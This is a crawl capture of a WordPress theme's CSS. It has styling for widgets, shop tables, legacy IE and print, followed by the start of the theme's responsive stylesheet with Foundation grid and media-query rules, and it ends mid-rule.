	color: #959c9d;
	display: inline-block; }

.styled-widget-list > li [class*="icon-"]:before {
	line-height: 20px; }

.styled-widget-list > li:hover [class*="icon-"],
.styled-widget-list > li:hover {
	color: #fff; }

/* -----------------------------------------
   Widget tabs
----------------------------------------- */
aside .widget_crum_widget_tabs {
	padding-top: 1px; }

.widget_crum_widget_tabs article.mini-news {
	background: none;
	padding: 15px 0 0 0; }
.widget_crum_widget_tabs article.mini-news:first-child {
	padding: 20px 0 0 0; }
.widget_crum_widget_tabs #comments-p-tabTab article.mini-news {
	padding: 25px 0 0 0; }
.widget_crum_widget_tabs .icon-comment {
	font-size: 26px;
	height: 26px;
	position: relative;
	top: -10px;
	margin-right: 20px; }

.widget_crum_widget_tabs .tabs.horisontal li {
	width: 33%; }
.widget_crum_widget_tabs .tabs.horisontal li a {
	padding: 18px 10px;
	font-size: 14px;
	display: block; }

/* -----------------------------------------
   Flickr widget
----------------------------------------- */
#flickr {
	position: relative;
	margin-left: -20px; }

#flickr .item {
	position: relative; }

.instagram-widget .widget-inner {
	margin-left: -5%; }

.instagram-stat .diopinfo {
	display: block;
}

#flickr > a {
	display: block;
	width: 28%;
	max-width: 150px;
	border-radius: 3px;
	overflow: hidden;
	position: relative;
	margin: 0 0 10px 5%;
	float: left;
	line-height: .8; }

#flickr a > img {
	position: relative;
	border-radius: 4px; }

#flickr .hover-box .zoom-link {
	margin-left: -23px; }

/* -----------------------------------------
   Instagram widget
----------------------------------------- */
.intagram-gallery {
	clear: both;
	overflow: hidden;
	font-size: 0;
	margin-right: -3px; }
.intagram-gallery .big-item {
	float: left;
	width: 182px;
	padding-right: 3px; }
.intagram-gallery .normal-item {
	padding: 0 3px 3px 0;
	display: inline-block; }

.instagram-stat {
	float: right;
	width: 280px;
	height: 60px; }

.instagram-stat > div {
	float: left;
	display: block;
	width: 91px;
	border-right: 1px solid #666f74;
	text-align: center;
	margin-top: 5px; }

.instagram-stat .inst-follow {
	border: none; }

.instagram-stat .numb {
	font-size: 30px;
	font-weight: 600;
	line-height: 1.1;
	color: inherit; }

.instagram-autor {
	padding-top: 20px; }
.instagram-autor .box-name:first-letter {
	color: #ff6565; }

/* -----------------------------------------
   recent-posts
----------------------------------------- */
.recent-posts-list li {
	overflow: hidden; }
.recent-posts-list .entry-thumb {
	margin: 0 20px 20px 0;
	float: left; }
.recent-posts-list .sticky-post {
	padding-bottom: 20px;
	margin-bottom: 20px;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.05); }
.recent-posts-list .sticky-post .entry-title {
	margin-top: 0; }
.recent-posts-list .entry-title {
	margin-top: 10px; }
.recent-posts-list .entry-title:first-letter {
	color: #ff6565; }
.recent-posts-list .entry-title .animated {
	color: #ff6565; }
.recent-posts-list .entry-title a {
	color: inherit; }
.recent-posts-list .entry-meta {
	font-size: 12px;
	line-height: 1.2;
	padding-top: 4px;
	text-transform: uppercase; }
.recent-posts-list .entry-meta a {
	color: inherit; }
.recent-posts-list .entry-summary {
	clear: both;
	padding: 20px 0 0 0;
	margin-top: 0; }

/* -----------------------------------------
   Categories with icons
----------------------------------------- */
.widget_crum_cat_arch li {
	margin: 0; }
.widget_crum_cat_arch li a {
	padding: 13px 0;
	color: inherit;
	display: block;
	box-shadow: 0 1px 0 rgba(210, 211, 211, 0.4);
	-moz-transition: background .2s linear;
	-webkit-transition: background .2s linear;
	-o-transition: background .2s linear;
	transition: background .2s linear; }
.widget_crum_cat_arch li a:hover {
	font-weight: bold; }

/* -----------------------------------------
   Post categories
----------------------------------------- */

.post-categories {
	display: inline-block;
}

.post-categories:last-child:after {
	content: '|';
}

.post-categories li {
	list-style: none;
	float: left;
	margin-right: 10px;
}

.post-categories li:after {
	content: ',';
}

.post-categories li:last-child:after{
	content: '';
}

.post-categories a{
	font-size: 12px;
}

/* -----------------------------------------
   V-card widget
----------------------------------------- */
.contacts-widget {
	padding: 25px 30px 20px 25px;
	background: #36bae2;
	color: #fff;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.contacts-widget p {
	margin-bottom: .5em; }
.contacts-widget i {
	font-size: 70px;
	margin-bottom: 27px; }
.contacts-widget .adr {
	display: block;
	font-style: normal; }
.contacts-widget a {
	color: inherit; }

/* -----------------------------------------
   tags
----------------------------------------- */
.tagcloud a, .tags-widget a {
	padding: 0 10px 0 0;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	color: inherit; }

.tags-widget a:hover {
	color: #ff6565; }

/* -----------------------------------------
   Twetter widget
----------------------------------------- */
.tweets-author {
	padding-bottom: 10px;
	min-height: 70px; }
.tweets-author img {
	float: left;
	margin-right: 20px;
	width: 45px;
	height: 45px; }
.tweets-author strong {
	display: block;
	font-weight: 400;
	font-size: 14px;
	margin-bottom: 4px; }
.tweets-author strong span {
	font-size: 12px; }

.tweet-list {
	background: #36bae2;
	padding: 30px 20px; }
.tweet-list .tweet {
	color: #fff;
	padding: 15px 0 15px 60px;
	position: relative;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.tweet-list .tweet i {
	position: absolute;
	left: 5px;
	top: 50%;
	margin-top: -18px;
	font-size: 36px; }
.tweet-list .tweet .time {
	margin-top: 4px;
	font-size: 12px;
	color: #bce8f5; }
.tweet-list .tweet a {
	color: inherit; }

/* -----------------------------------------
   Transitions
----------------------------------------- */
a, #stuning-header a {
	-moz-transition: color .15s ease-in-out;
	-webkit-transition: color .15s ease-in-out;
	-o-transition: color .15s ease-in-out;
	transition: color .15s ease-in-out; }

.menu-tile {
	-webkit-transition: -webkit-transform .2s ease-out;
	-moz-transition: -moz-transform .2s ease-out;
	-o-transition: -o-transform .2s ease-out;
	-ms-transition: -ms-transform .2s ease-out;
	transition: transform .2s ease-out; }

a.link:before {
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out; }

.recent-block .tabs.horisontal dd a::after, .filter li.active a::after {
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out; }

.hover-box,
.soc-icons a,
.clients-item a,
a.link {
	-moz-transition: background .2s ease-out, opacity .2s ease-out;
	-webkit-transition: background .2s ease-out, opacity .2s ease-out;
	-o-transition: background .2s ease-out, opacity .2s ease-out;
	transition: background .2s ease-out, opacity .2s ease-out; }

.hover-box .more-link,
.hover-box .zoom-link {
	-moz-transition: background .3s, opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out;
	-webkit-transition: background .3s, opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out;
	-o-transition: background .3s, opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out;
	transition: background .3s, opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out; }

.menu-tile {
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1); }
.menu-tile:hover {
	z-index: 10;
	-moz-transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05); }




.minicart-wrap {
	display: block;
	position: absolute;
	width: 130px;
	top: 7px;
	right: 20%;
	padding: 4px;
	border: 3px;
	background-color: #fff;
	text-align: center;
}


.minicart-wrap i.moon {
	font-size: 14px;
	float: left;
	margin-right: 10px;
}

table tbody tr td  {
	padding: 0;
}

.coupon input {
	margin-bottom: 10px;
}

.lt-ie9 .lang-sel strong {
	margin-right: 10px;

}

.lt-ie9 .lang-sel {
	width: 240px;
	margin: 0 20px;
}


.lt-ie9 .comment .avatar-box{
	height: 80px;
	width: 80px;
}

.lt-ie9 .entry-content p a img {
	height: 300px;
}


.lt-ie9 .boxed_lay {
	border: 1px solid #cccccc;
}


.lt-ie9 .hover-box .more-link  {
	display: none;
}

.lt-ie9 .hover-box .zoom-link  {
	display: none;
}

.lt-ie9 .hover-box:hover .more-link{
	display: block;
}


.lt-ie9 .hover-box:hover .zoom-link{
	display: block;
}

.lt-ie9 article.post {
	position: relative;
	margin-bottom: 15px;
	padding-bottom: 35px;
	border-bottom: 1px solid #ececec;
}

.lt-ie9 article.post .post-format{
	border-right: 1px solid #C2D1D9;
	width: 80px;
}

.lt-ie9 .page-title-inner h1.page-title, .lt-ie9 .page-title-inner .page-title {
	border-right: 1px solid #A5ADB6;
}


.lt-ie9 .hover-box:hover, .hover-box.hovered {
	opacity:.35;
	filter: alpha(opacity=35);
	background: #000 url("../img/white-delim.png") center no-repeat;
}

.lt-ie9 .woocommerce .product .show .star-rating {
	top: 40px;
}

.lt-ie9 .tiled-menu .style-metro .sub-menu li:after {
	display: none;
}

.lt-ie9 .tiled-menu .style-metro .sub-menu li:before {
	content: "";
}

.shop_table  .cart_item td {
	vertical-align: middle;
	padding: 6px 12px;
}

.shop_table.cart .coupon {
	width: 60% !important;
	margin: 0 20px 0 20px !important;
	float: left !important;
}

.shop_table  .button {
	margin-top: 20px;
	margin-right: 5px;
}

.shop_table  .actions {
	padding-right: 10px;
}

.status-publish.hentry.category-wishes header {
	overflow: hidden;
}


/*--------------------------------

Read more button

--------------------------------*/

article.post .link-read-more {
	background: #ff6565 url("../img/to-right.gif") center no-repeat;
	display: block;
	width: 31px;
	height: 31px;
	position: absolute;
	z-index: 100;
	bottom: 0;
	right: 0;
	opacity: 0;
	transition: opacity .2s ease-in-out;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out;
}

article.post:hover .link-read-more {
	opacity: 1;
}

/*---------------------------------
Upcoming events header hide
---------------------------------*/

.tribe-events-page-title {
	display: none !important;
}

[class^="moon-"], [class*=" moon-"], [class^="linecon-"], [class*=" linecon-"] {line-height: 1.5;}

.page-template-page-contacts-php label {
	font-weight: 500;
}

@media print {
	#top-panel, #header, #footer,
	#sub-footer, .back-to-top, .backtotop {
		display: none;
	}

	.tiles-block .tile-item {
		width: 120px;
		height: 120px;}

	.widget_crum_widget_tabs .tabs.horisontal dd a {
		padding: 10px 0;
	}
	article.mini-news .entry-thumb {margin-right: 10px;}

	.project.four, #grid-folio .project, article.post,.three.columns.project,
	#grid-posts.col-2 article.small-news {position: static !important;}

	* {
		box-shadow: none !important;
		text-shadow: none !important;

	}


	pre, blockquote {
		border: 1px solid #999;
		page-break-inside: avoid
	}

	thead {
		display: table-header-group
	}

	tr, img {
		page-break-inside: avoid
	}

	img {
		max-width: 100% !important
	}

	@page {
		margin: 0.25cm
	}

	p, h2, h3 {
		orphans: 3;
		widows: 3
	}

	h2, h3 {
		page-break-after: avoid
	}

	.hide-on-print {
		display: none !important
	}

	.print-only {
		display: block !important
	}

	.hide-for-print {
		display: none !important
	}

	.show-for-print {
		display: inherit !important
	}

	.reveal-modal {
		border: solid 1px #000;
		background: #fff
	}
}

/* Fixed Header ---------------------- */

.header-wrap.fixed .metro-menu-item .item-title {
	color: inherit;
	position: static;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}


/* Fixed ext in slider ---------------------- */

.rev_slider .tp-caption, .ls-slide p,
.crumina-slider-wrap .item-content .text {
	font-size: inherit;
	line-height: inherit;
	color: inherit;
}




--- FILE ---
content_type: text/css
request_url: https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/responsive.css
body_size: 33440
content:
/*---------------------------------
/* foundation framework responsive
---------------------------------*/


@media only screen and (max-width: 1279px) and (min-width: 768px) { .touch table.hide-for-xlarge, .touch table.hide-for-large, .touch table.hide-for-small, .touch table.show-for-medium { display: table !important; } }
@media only screen and (max-width: 767px) { table.hide-for-xlarge, table.hide-for-large, table.hide-for-medium, table.show-for-small { display: table !important; } }
/* 1280 tablet ------------ */
@media only screen and (max-device-width: 1280px) { /* NavBar --- */
    /*            */
    .touch .nav-bar li.has-flyout > a { padding-right: 36px !important; } }
/* Covering almost all ----- */
@media only screen and (max-device-width: 800px), only screen and (device-width: 1024px) and (device-height: 600px), only screen and (width: 1280px) and (orientation: landscape), only screen and (device-width: 800px), only screen and (max-width: 767px) { .flex-video { padding-top: 0; } }
/* Between Medium and Small */
@media only screen and (max-width: 1279px) and (min-width: 768px) { /* NavBar --- */
    /*            */
    .touch .nav-bar li a { font-size: 13px; }
    .touch .nav-bar li.has-flyout > a.flyout-toggle { padding: 20px !important; }
    .touch .nav-bar li.has-flyout > a { padding-right: 36px !important; }
    /* Clearing --- */
    /*              */
    .clearing-main-right, .clearing-main-left { height: 100%; width: 40px; top: 0; border: none; }
    .clearing-main-right:before, .clearing-main-left:before { position: absolute; top: 50%; }
    .clearing-main-left { left: 0; }
    .clearing-main-left:before { left: 5px; content: ""; display: block; width: 0; height: 0; border: solid 16px; border-color: transparent white transparent transparent; }
    .clearing-main-right { height: 100%; right: 0; }
    .clearing-main-right:before { content: ""; display: block; width: 0; height: 0; border: solid 16px; border-color: transparent transparent transparent white; } }
/* Small Devices ------------ */
@media only screen and (max-width: 767px) { /* Global Misc --- */
    /*                 */
    .left, .right { float: none; }
    body { -webkit-text-size-adjust: none; -ms-text-size-adjust: none; width: 100%; min-width: 0; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
    /* The Grid --- */
    /*              */
    .row { width: auto; min-width: 0; margin-left: 0; margin-right: 0; }
    .column, .columns, .row .column, .row .columns { width: auto ; float: none; }
    .column:last-child, .columns:last-child { float: none; }
    [class*="column"] + [class*="column"]:last-child { float: none; }
    .column:before, .columns:before, .column:after, .columns:after { content: ""; display: table; }
    .column:after, .columns:after { clear: both; }
    .offset-by-one, .offset-by-two, .offset-by-three, .offset-by-four, .offset-by-five, .offset-by-six, .offset-by-seven, .offset-by-eight, .offset-by-nine, .offset-by-ten { margin-left: 0 !important; }
    .push-two, .push-three, .push-four, .push-five, .push-six, .push-seven, .push-eight, .push-nine, .push-ten { left: auto; }
    .pull-two, .pull-three, .pull-four, .pull-five, .pull-six, .pull-seven, .pull-eight, .pull-nine, .pull-ten { right: auto; }
    /* Mobile 4-column Grid */
    .row .mobile-one { width: 25% !important; float: left; padding: 0 10px; }
    .row .mobile-one:last-child { float: right; }
    .row .mobile-one.end { float: left; }
    .row.collapse .mobile-one { padding: 0; }
    .row .mobile-two { width: 50% !important; float: left; padding: 0 10px; }
    .row .mobile-two:last-child { float: right; }
    .row .mobile-two.end { float: left; }
    .row.collapse .mobile-two { padding: 0; }
    .row .mobile-three { width: 75% !important; float: left; padding: 0 10px; }
    .row .mobile-three.end { float: left; }
    .row.collapse .mobile-three { padding: 0; }
    .row .mobile-four { width: 100% !important; float: left; padding: 0 10px; }
    .row .mobile-four:last-child { float: right; }
    .row .mobile-four.end { float: left; }
    .row.collapse .mobile-four { padding: 0; }
    .push-one-mobile { left: 25%; }
    .pull-one-mobile { right: 25%; }
    .push-two-mobile { left: 50%; }
    .pull-two-mobile { right: 50%; }
    .push-three-mobile { left: 75%; }
    .pull-three-mobile { right: 75%; }
    /* Block Grids --- */
    /*                 */
    .block-grid.mobile > li { float: none; width: 100%; margin-left: 0; }
    .block-grid > li { clear: none; }
    .block-grid.mobile-one-up > li { width: 100%; }
    .block-grid.mobile-two-up > li { width: 50%; }
    .block-grid.mobile-two-up > li:nth-child(2n+1) { clear: both; }
    .block-grid.mobile-three-up > li { width: 33.33333%; }
    .block-grid.mobile-three-up > li:nth-child(3n+1) { clear: both; }
    .block-grid.mobile-four-up > li { width: 25%; }
    .block-grid.mobile-four-up > li:nth-child(4n+1) { clear: both; }
    .block-grid.mobile-five-up > li { width: 20%; }
    .block-grid.mobile-five-up > li:nth-child(5n+1) { clear: both; }
    .block-grid.mobile-six-up > li { width: 16.66667%; }
    .block-grid.mobile-six-up > li:nth-child(6n+1) { clear: both; }
    .block-grid.mobile-seven-up > li { width: 14.28571%; }
    .block-grid.mobile-seven-up > li:nth-child(7n+1) { clear: both; }
    .block-grid.mobile-eight-up > li { width: 12.5%; }
    .block-grid.mobile-eight-up > li:nth-child(8n+1) { clear: both; }
    .block-grid.mobile-nine-up > li { width: 11.11111%; }
    .block-grid.mobile-nine-up > li:nth-child(9n+1) { clear: both; }
    .block-grid.mobile-ten-up > li { width: 10%; }
    .block-grid.mobile-ten-up > li:nth-child(10n+1) { clear: both; }
    .block-grid.mobile-eleven-up > li { width: 9.09091%; }
    .block-grid.mobile-eleven-up > li:nth-child(11n+1) { clear: both; }
    .block-grid.mobile-twelve-up > li { width: 8.33333%; }
    .block-grid.mobile-twelve-up > li:nth-child(12n+1) { clear: both; }
    /* Forms --- */
    /*           */
    /* Label alignment */
    label.right { text-align: left; }
    /* Extend width of all inputs */
    input[type="text"].one, .row input[type="text"].one, input[type="password"].one, .row input[type="password"].one, input[type="date"].one, .row input[type="date"].one, input[type="datetime"].one, .row input[type="datetime"].one, input[type="email"].one, .row input[type="email"].one, input[type="number"].one, .row input[type="number"].one, input[type="search"].one, .row input[type="search"].one, input[type="tel"].one, .row input[type="tel"].one, input[type="time"].one, .row input[type="time"].one, input[type="url"].one, .row input[type="url"].one, textarea.one, .row textarea.one { width: 100% !important; }
    input[type="text"].two, .row input[type="text"].two, input[type="password"].two, .row input[type="password"].two, input[type="date"].two, .row input[type="date"].two, input[type="datetime"].two, .row input[type="datetime"].two, input[type="email"].two, .row input[type="email"].two, input[type="number"].two, .row input[type="number"].two, input[type="search"].two, .row input[type="search"].two, input[type="tel"].two, .row input[type="tel"].two, input[type="time"].two, .row input[type="time"].two, input[type="url"].two, .row input[type="url"].two, textarea.two, .row textarea.two { width: 100% !important; }
    input[type="text"].three, .row input[type="text"].three, input[type="password"].three, .row input[type="password"].three, input[type="date"].three, .row input[type="date"].three, input[type="datetime"].three, .row input[type="datetime"].three, input[type="email"].three, .row input[type="email"].three, input[type="number"].three, .row input[type="number"].three, input[type="search"].three, .row input[type="search"].three, input[type="tel"].three, .row input[type="tel"].three, input[type="time"].three, .row input[type="time"].three, input[type="url"].three, .row input[type="url"].three, textarea.three, .row textarea.three { width: 100% !important; }
    input[type="text"].four, .row input[type="text"].four, input[type="password"].four, .row input[type="password"].four, input[type="date"].four, .row input[type="date"].four, input[type="datetime"].four, .row input[type="datetime"].four, input[type="email"].four, .row input[type="email"].four, input[type="number"].four, .row input[type="number"].four, input[type="search"].four, .row input[type="search"].four, input[type="tel"].four, .row input[type="tel"].four, input[type="time"].four, .row input[type="time"].four, input[type="url"].four, .row input[type="url"].four, textarea.four, .row textarea.four { width: 100% !important; }
    input[type="text"].five, .row input[type="text"].five, input[type="password"].five, .row input[type="password"].five, input[type="date"].five, .row input[type="date"].five, input[type="datetime"].five, .row input[type="datetime"].five, input[type="email"].five, .row input[type="email"].five, input[type="number"].five, .row input[type="number"].five, input[type="search"].five, .row input[type="search"].five, input[type="tel"].five, .row input[type="tel"].five, input[type="time"].five, .row input[type="time"].five, input[type="url"].five, .row input[type="url"].five, textarea.five, .row textarea.five { width: 100% !important; }
    input[type="text"].six, .row input[type="text"].six, input[type="password"].six, .row input[type="password"].six, input[type="date"].six, .row input[type="date"].six, input[type="datetime"].six, .row input[type="datetime"].six, input[type="email"].six, .row input[type="email"].six, input[type="number"].six, .row input[type="number"].six, input[type="search"].six, .row input[type="search"].six, input[type="tel"].six, .row input[type="tel"].six, input[type="time"].six, .row input[type="time"].six, input[type="url"].six, .row input[type="url"].six, textarea.six, .row textarea.six { width: 100% !important; }
    input[type="text"].seven, .row input[type="text"].seven, input[type="password"].seven, .row input[type="password"].seven, input[type="date"].seven, .row input[type="date"].seven, input[type="datetime"].seven, .row input[type="datetime"].seven, input[type="email"].seven, .row input[type="email"].seven, input[type="number"].seven, .row input[type="number"].seven, input[type="search"].seven, .row input[type="search"].seven, input[type="tel"].seven, .row input[type="tel"].seven, input[type="time"].seven, .row input[type="time"].seven, input[type="url"].seven, .row input[type="url"].seven, textarea.seven, .row textarea.seven { width: 100% !important; }
    input[type="text"].eight, .row input[type="text"].eight, input[type="password"].eight, .row input[type="password"].eight, input[type="date"].eight, .row input[type="date"].eight, input[type="datetime"].eight, .row input[type="datetime"].eight, input[type="email"].eight, .row input[type="email"].eight, input[type="number"].eight, .row input[type="number"].eight, input[type="search"].eight, .row input[type="search"].eight, input[type="tel"].eight, .row input[type="tel"].eight, input[type="time"].eight, .row input[type="time"].eight, input[type="url"].eight, .row input[type="url"].eight, textarea.eight, .row textarea.eight { width: 100% !important; }
    input[type="text"].nine, .row input[type="text"].nine, input[type="password"].nine, .row input[type="password"].nine, input[type="date"].nine, .row input[type="date"].nine, input[type="datetime"].nine, .row input[type="datetime"].nine, input[type="email"].nine, .row input[type="email"].nine, input[type="number"].nine, .row input[type="number"].nine, input[type="search"].nine, .row input[type="search"].nine, input[type="tel"].nine, .row input[type="tel"].nine, input[type="time"].nine, .row input[type="time"].nine, input[type="url"].nine, .row input[type="url"].nine, textarea.nine, .row textarea.nine { width: 100% !important; }
    input[type="text"].ten, .row input[type="text"].ten, input[type="password"].ten, .row input[type="password"].ten, input[type="date"].ten, .row input[type="date"].ten, input[type="datetime"].ten, .row input[type="datetime"].ten, input[type="email"].ten, .row input[type="email"].ten, input[type="number"].ten, .row input[type="number"].ten, input[type="search"].ten, .row input[type="search"].ten, input[type="tel"].ten, .row input[type="tel"].ten, input[type="time"].ten, .row input[type="time"].ten, input[type="url"].ten, .row input[type="url"].ten, textarea.ten, .row textarea.ten { width: 100% !important; }
    input[type="text"].eleven, .row input[type="text"].eleven, input[type="password"].eleven, .row input[type="password"].eleven, input[type="date"].eleven, .row input[type="date"].eleven, input[type="datetime"].eleven, .row input[type="datetime"].eleven, input[type="email"].eleven, .row input[type="email"].eleven, input[type="number"].eleven, .row input[type="number"].eleven, input[type="search"].eleven, .row input[type="search"].eleven, input[type="tel"].eleven, .row input[type="tel"].eleven, input[type="time"].eleven, .row input[type="time"].eleven, input[type="url"].eleven, .row input[type="url"].eleven, textarea.eleven, .row textarea.eleven { width: 100% !important; }
    input[type="text"].twelve, .row input[type="text"].twelve, input[type="password"].twelve, .row input[type="password"].twelve, input[type="date"].twelve, .row input[type="date"].twelve, input[type="datetime"].twelve, .row input[type="datetime"].twelve, input[type="email"].twelve, .row input[type="email"].twelve, input[type="number"].twelve, .row input[type="number"].twelve, input[type="search"].twelve, .row input[type="search"].twelve, input[type="tel"].twelve, .row input[type="tel"].twelve, input[type="time"].twelve, .row input[type="time"].twelve, input[type="url"].twelve, .row input[type="url"].twelve, textarea.twelve, .row textarea.twelve { width: 100% !important; }
    /* Buttons --- */
    /*             */
    /* Basic overrides */
    .button { display: block; }
    button.button, input[type="submit"].button, input[type="reset"].button { width: 100%; padding-left: 0; padding-right: 0; margin-bottom: 10px}
    /* Button Groups */
    .button-group button.button, .button-group input[type="submit"].button { width: auto; padding: 10px 20px 11px; }
    .button-group button.button.large, .button-group input[type="submit"].button.large { padding: 15px 30px 16px; }
    .button-group button.button.medium, .button-group input[type="submit"].button.medium { padding: 10px 20px 11px; }
    .button-group button.button.small, .button-group input[type="submit"].button.small { padding: 7px 14px 8px; }
    .button-group button.button.tiny, .button-group input[type="submit"].button.tiny { padding: 5px 10px 6px; }
    .button-group.even button.button, .button-group.even input[type="submit"].button { width: 100%; padding-left: 0; padding-right: 0; }
    /* Navbar --- */
    /*            */
    .nav-bar { height: auto; }
    .nav-bar > li { float: none; display: block; border-right: none; }
    .nav-bar > li > a.main { text-align: left; border-top: 1px solid #dddddd; border-right: none; }
    .nav-bar > li:first-child > a.main { border-top: none; }
    .nav-bar > li.has-flyout > a.flyout-toggle { position: absolute; right: 0; top: 0; padding: 22px; z-index: 2; display: block; }
    .nav-bar > li.has-flyout.is-touch > a.flyout-toggle span { content: ""; width: 0; height: 0; display: block; }
    .nav-bar > li.has-flyout > a.flyout-toggle:hover span { border-top-color: #141414; }
    .nav-bar.vertical > li.has-flyout > .flyout { left: 0; }
    .flyout { position: relative; width: 100% !important; top: auto; margin-right: -2px; border-width: 1px 1px 0 1px; }
    .flyout.right { float: none; right: auto; left: -1px; }
    .flyout.small, .flyout.large { width: 100% !important; }
    .flyout p:last-child { margin-bottom: 18px; }
    /* Reveal --- */
    /*            */
    .reveal-modal-bg { position: absolute; }
    .reveal-modal, .reveal-modal.small, .reveal-modal.medium, .reveal-modal.large, .reveal-modal.xlarge { width: 80%; min-width: 320px; top: 15px; left: 50%; margin-left: -40%; padding: 20px; height: auto; z-index: 100;}

    /* Clearing --- */
    /*              */
    .clearing-container { margin: 0; }
    .clearing-close { z-index: 99; font-size: 37px; top: 0px; right: 5px; }
    .clearing-caption { position: fixed; bottom: 0; left: 0; padding: 10px !important; line-height: 1.3; }
    .clearing-main-right, .clearing-main-left { display: none; }
    .clearing-blackout.clearing-assembled .visible-img, .clearing-blackout.clearing-assembled .clearing-container { height: 100%; }
    .clearing-blackout.clearing-assembled ul[data-clearing] { display: none; }
    /* Joyride --- */
    /*             */
    .joyride-tip-guide { width: 95% !important; left: 2.5% !important; -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
    .joyride-tip-guide-wrapper { width: 100%; }
    /* Tabs --- */
    /*          */
    .tabs.mobile { width: auto; margin: 20px -20px 40px; border-bottom: solid 1px #cccccc; height: auto; margin: 20px -15px 0px -15px; }
    .tabs.mobile dt, .tabs.mobile li, .tabs.mobile dd { float: none; height: auto; }
    .tabs.mobile dd a, .tabs.mobile li a { font-size: 15px; display: block; width: auto; height: auto; padding: 18px 20px; margin: 0; color: #555; line-height: 1; border: none; border-left: none; border-right: none; border-top: 1px solid #cccccc; background: #fff; }
    .tabs.mobile dd a.active, .tabs.mobile li a.active { border: none; background: #36bae2; color: #fff; margin: 0; position: static; top: 0; height: auto; }
    .tabs.mobile dd:first-child a.active, .tabs.mobile li:first-child a.active { margin: 0; }
    .tabs.mobile + .tabs-content.contained { margin-left: -15px; margin-right: -15px; }
    .tabs.mobile .section-title { padding-left: 20px !important; }
    .contained.mobile { margin-bottom: 0; }
    .contained.tabs.mobile dd a, .contained.tabs.mobile li a { padding: 18px 20px; }
    .tabs.mobile + ul.contained { margin-left: -20px; margin-right: -20px; border-width: 0 0 1px 0; }
    /* UI Elements --- */
    /*                 */
    /* Tooltips */
    .tooltip { font-size: 14px; line-height: 1.4; padding: 7px 10px 9px 10px; left: 50% !important; max-width: 80% !important; margin-left: -40%; font-size: 110%; }
    .tooltip > .nub, .tooltip.top > .nub, .tooltip.left > .nub, .tooltip.right > .nub { border-color: transparent transparent black transparent; border-color: transparent transparent rgba(0, 0, 0, 0.85) transparent; top: -12px; left: 10px; } }

/*---------------------------------
/* Theme responsive
---------------------------------*/

/* iPads (portrait) ----------- */
@media only screen
and (min-width : 768px)
and (max-width : 1024px) {

	.tiled-menu .has-submenu .sub-menu.sub-sub-menu {
		top: 100%;
		left: 10%;
		padding-top: 2px;
	}

    .follow-widget {
        margin-left: -4px;
        overflow: hidden;
    }

    .follow-widget a {
        padding: 20px 5px;
        min-width: 0;
        text-align: center;
    }

    .follow-widget i {
        padding-bottom: 10px;
        clear: both;
        display: block;
        width: 100%;
    }

    /*Feature boxes*/

    .feature-box.al-left .block-title {
        padding-top: 30px;
        clear: both;
    }
    .feature-box.al-left .feat-block-content {
        padding-top: 20px;
    }
    .intagram-gallery .normal-item:first-child {
        display: none;
    }

    .feature-block-image .feature-title {
        padding-top: 17%;
        font-size: 2.6em;
    }
}

@media only screen
and (max-width : 1180px) {

    #top-panel .top-info {
        width: auto;
    }

    #logo {
        max-width: 28%;
    }
	#layout .row-wrapper:first-child {
		height: auto !important;
	}

	#layout .mvb_t_row:first-child {
        height: auto !important;
    }
    .ls-inner .button, .ls-inner .button.white  {
        font-size: 12px;
        padding-left: 10px !important;
        padding-right: 10px !important;
    }

    .tw-slider {
        padding: 5px 30px 0 105px;
    }
    .recent-posts-list .sticky-post .entry-title, .recent-posts-list .entry-title {
        margin-top: 0;
    }
    .intagram-gallery {
        text-align: center;
    }
    .intagram-gallery .big-item {
        width: 100%;
        text-align: center;
        margin-bottom: 3px;
    }
    .intagram-gallery .big-item img{
        min-width: 92%;
    }
    .instagram-autor {
        display: none;
    }
    .intagram-gallery .normal-item:first-child {
        display: none;
    }

    .tiles-block .tile-item {
        width: 125px;
        height: 125px;
    }
}

@media only screen
and (max-width : 1024px) {
    #logo {
        float: none;
        max-width: none;
        text-align: center;
        padding: 25px 0 0;
    }
    .header-wrap.fixed #logo {
        display: none;
    }
    #top-panel {
        margin-bottom: 30px;
    }
    #top-panel .search {
        float: right;
		width: 25%;
    }

	#top-panel .searchform {
		width: 100%;
	}
	.minicart-wrap {right: 27%}

    #top-panel .head-soc-icons {
        float: none;
        text-align: center;
        clear: both;
    }
    #top-panel .lang-sel strong {
        display: none;
    }
    .tiled-menu {
        width: 100%;
        text-align: center;
    }
    .main-menu-item {
        float: none;
        display: inline-block;
        text-align: left;
    }

    /*Promo row*/

    .promo_row_module .ten.columns {
        width: 100%;
    }


    /*Charts module*/

    .charts-box.normal .chart-wrapper, .charts-box.large .chart-wrapper {
        width: 100%;
    }
    .charts-box {
        margin-right: 0;
    }
    .charts-box.large canvas {
        margin-left: -15px;
    }
    .charts-box.large.chart-wrapper i {
        margin-left: -15px;
    }
